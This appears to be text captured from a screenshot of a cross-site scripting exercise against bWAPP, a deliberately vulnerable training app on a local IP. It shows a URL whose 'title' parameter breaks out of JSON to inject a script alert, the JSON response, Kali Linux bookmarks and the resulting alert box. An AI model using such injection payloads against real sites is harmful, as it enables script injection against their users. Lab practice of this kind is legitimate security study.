 192.168.43.14/bWAPP/xss_ajax_2-2.php?title=exploit"}]}<script>alert(1)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffSec
{"movies":[{"response":"exploit"}]}
192.168.43.14
1
OK